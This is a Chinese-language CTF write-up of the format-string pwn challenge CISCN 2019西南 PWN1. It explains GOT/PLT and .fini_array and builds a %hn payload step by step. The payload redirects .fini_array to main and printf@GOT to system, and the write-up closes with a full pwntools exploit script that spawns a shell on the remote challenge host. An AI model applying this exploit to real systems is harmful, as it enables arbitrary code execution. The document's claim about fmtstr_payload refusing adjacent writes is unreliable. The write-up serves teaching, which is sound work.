[CISCN 2019西南]PWN1
前置知识点:
- 动态链接的程序中:
- PLT 表(Procedure Linkage Table,过程链接表):是程序中函数调用的 “跳板”,存储着跳转到 GOT 表对应条目的指令。
- GOT 表:存储着函数在内存中的实际地址(程序加载时由动态链接器填充)。程序调用函数时,会先通过 PLT 表跳转到 GOT 表,再根据 GOT 表中存储的地址找到实际函数。
举例:
当程序执行printf("xxx")时,流程是:
call printf@plt → 跳转到printf的 PLT 表项 → 跳转到printf的 GOT 表项 → 执行实际的printf函数。
fini_array 介绍:
fini_array 是 ELF(Executable and Linkable Format)文件中的一个特殊段(Section),名为.fini_array。- 它存储了一组函数指针,这些函数会在程序正常退出(如调用
exit()或main()返回)时被依次调用。
- 类似于
.init_array(程序启动时执行的函数数组),但方向相反。
fmtstr_payload 函数:
fmtstr_payload 函数的设计逻辑是:每个写入操作的地址必须是独立的、不连续的。
fmtstr_payload 对 “连续地址写入” 的严格校验:
fmtstr_payload 函数内部对 “连续地址写入” 有严格校验,即使是同一变量的不同字节(如 0x804979c、0x804979d、0x804979e 这种连续地址),也会被判定为 “地址重叠” 而拒绝生成 payload。- 格式化字符串漏洞修改内存:
通过控制输出字符数来间接修改内存:
利用%n系列占位符的 “输出计数写入” 特性,通过控制输出的字符总数,间接将目标值写入指定内存地址。
这种 “间接性” 是由格式化函数的设计决定的,也是漏洞利用的核心技巧 —— 攻击者需要精确计算输出字符数,才能让%n写入预期的值。
(不是直接修改数值)
%c:输出一个字符。%n:将当前已输出的字符总数写入指定地址。%k$hn:将字符总数写入第 k 个参数指向的地址(hn 表示写入 2 字节)。
- 16 位整数的溢出特性
- 16 位无符号整数的取值范围是
0x0000 到 0xFFFF(即 0 到 65535),最大值为 0xFFFF。
0x10000 等于 65536,恰好是 16 位无符号整数的溢出边界—— 当数值超过 0xFFFF 时,会自动截断为低 16 位(相当于对 0x10000 取模)。
准备

32位开了 NX 保护
分析
main函数
1
2
3
4
5
6
7
8
9
10
11
12
| int __cdecl main(int argc, const char **argv, const char **envp)
{
char format[68]; // [esp+0h] [ebp-48h] BYREF
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
puts("Welcome to my ctf! What's your name?");
__isoc99_scanf("%64s", format);
printf("Hello ");
printf(format);
return 0;
}
|
把读取的数据直接用 printf 输出,存在格式化字符串漏洞
并且这里只能触发一次格式化字符串漏洞
sys函数
1
2
3
4
| int sys()
{
return system(command);
}
|
有 system 函数
思路:
这里有格式化字符串漏洞,有 system 函数,没有 '/bin/sh' 等连接路径
所以可以通过劫持 printf 的 got 表为 system 来获得 shell
要用这个方法需要两次触发
但这里只能触发一次格式化字符串漏洞,就会退出
所以我们要先利用格式化字符串漏洞去修改 fini_array 为 main 函数来可以多次触发,在劫持 printf 的 got 表为 system ,最后输入 /bin/sh
(修改 fini_array 为 main 函数后,程序退出时都会回到 main 函数造成重复触发)
先要得到 system 的 plt 表地址, printf 的 got 表地址, fini_array 和 main 函数地址
( ida 中可以通过 ctrl+s 进行快速跳转)

system 的 plt 表地址为0x80483D0

printf 的 got 表地址为0x804989C

main 函数地址为0x8048534
fini_array 地址通过 readelf 指令进行快速查找
( ida 中需要翻找,挺麻烦的)
readelf -a xnpwn1
(-a , --all 显示全部信息)

fini_array 地址为0x804979c
还要确定写入参数位置
利用 aaaa_%08x_%08x_%08x_%08x_%08x_%08x_%08x 获取参数位置

参数位置为4
接下来手动构造 payload
分高字节和低字节进行修改,避免因单次写入数据过大而触发漏洞限制
(小端序):
main地址0x8048534拆分为:
低 2 字节:0x8534
高 2 字节:0x0804
system地址0x80483D0拆分为:
低 2 字节:0x83D0
高 2 字节:0x0804
32位先先返回地址
先修改 fini_array 为 main 函数,在劫持 printf 的 got 表为 system
1
2
3
4
5
6
| fini_array=0x804979c
printf_got=0x804989C
system=0x80483D0
main=0x8048534
payload=p32(fini_array+2)+p32(fini_array)+p32(printf_got+2)+p32(printf_got)
|
这 4 个地址将作为格式化字符串的参数,在栈上依次排列:
fini_array+2(0x804979e):存储 main 的高 2 字节(0x0804)。
fini_array(0x804979c):存储 main 的低 2 字节(0x8534)。
printf_got+2(0x804989e):存储 system 的高 2 字节(0x0804)。
printf_got(0x804989c):存储 system 的低 2 字节(0x83D0)。
(一定要记得知识点第四条)
第一段修改 fini_array 为 main 函数
1
2
3
4
5
6
7
| fini_array=0x804979c
printf_got=0x804989C
system=0x80483D0
main=0x8048534
payload=p32(fini_array+2)+p32(fini_array)+p32(printf_got+2)+p32(printf_got)
payload+=(f'%{0x804-0x10}c%4$hn'+f'%{0x8534-0x804}c%5$hn').encode()
|
%{0x804-0x10}c%4$hn:
0x804:main的高 2 字节值。0x10:前面 4 个p32的总长度(4×4=16 字节 = 0x10)。%4$hn:将当前输出字符数(0x804)写入第 4 个参数(即fini_array+2)。
%{0x8534-0x804}c%5$hn:
0x8534-0x804 = 0x7D30:补充字符数,使累计输出达到0x8534。%5$hn:将累计输出字符数(0x8534)写入第 5 个参数(即fini_array)。
第二段劫持 printf 的 got 表为 system
1
2
3
4
5
6
7
8
| fini_array=0x804979c
printf_got=0x804989C
system=0x80483D0
main=0x8048534
payload=p32(fini_array+2)+p32(fini_array)+p32(printf_got+2)+p32(printf_got)
payload+=(f'%{0x804-0x10}c%4$hn'+f'%{0x8534-0x804}c%5$hn').encode()
payload+=(f'%{0x10000-0x8534+0x804}c%6$hn'+f'%{0x83d0-0x804}c%7$hn').encode()
|
%{0x10000-0x8534+0x804}c%6$hn:
0x10000-0x8534+0x804 = 0x82D0:计算system的高 2 字节值(0x0804)。%6$hn:将当前输出字符数(0x804)写入第 6 个参数(即printf_got+2)。
利用 16 位整数的溢出特性
0x10000 - 0x8534 + 0x804 的原因是:
通过输出 (0x10000 - 0x8534) 个字符,让累计输出达到 0x10000(此时 16 位截断后等价于 0x0000),再补充 0x804 个字符,最终累计输出为 0x10000 + 0x804。
由于 %hn 只取低 16 位,0x10000 + 0x804 的低 16 位就是 0x804,恰好满足写入需求。
%{0x83d0-0x804}c%7$hn:
0x83d0-0x804 = 0x7BD0:补充字符数,使累计输出达到0x83D0。%7$hn:将累计输出字符数(0x83D0)写入第 7 个参数(即printf_got)。
最后写入参数 /bin/sh
1
2
3
4
5
6
7
8
9
10
11
| fini_array=0x804979c
printf_got=0x804989C
system=0x80483D0
main=0x8048534
payload=p32(fini_array+2)+p32(fini_array)+p32(printf_got+2)+p32(printf_got)
payload+=(f'%{0x804-0x10}c%4$hn'+f'%{0x8534-0x804}c%5$hn').encode()
payload+=(f'%{0x10000-0x8534+0x804}c%6$hn'+f'%{0x83d0-0x804}c%7$hn').encode()
io.sendline(payload)
io.sendline(b'/bin/sh\x00')
|
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| from pwn import *
context.log_level = "debug"
io=remote('node5.anna.nssctf.cn',22710)
# io= process('/home/motaly/xnpwn1')
elf=ELF('/home/motaly/xnpwn1')
fini_array=0x804979c
printf_got=0x804989C
system=0x80483D0
main=0x8048534
payload=p32(fini_array+2)+p32(fini_array)+p32(printf_got+2)+p32(printf_got)
payload+=(f'%{0x804-0x10}c%4$hn'+f'%{0x8534-0x804}c%5$hn').encode()
payload+=(f'%{0x10000-0x8534+0x804}c%6$hn'+f'%{0x83d0-0x804}c%7$hn').encode()
io.sendline(payload)
io.sendline(b'/bin/sh\x00')
io.interactive()
|






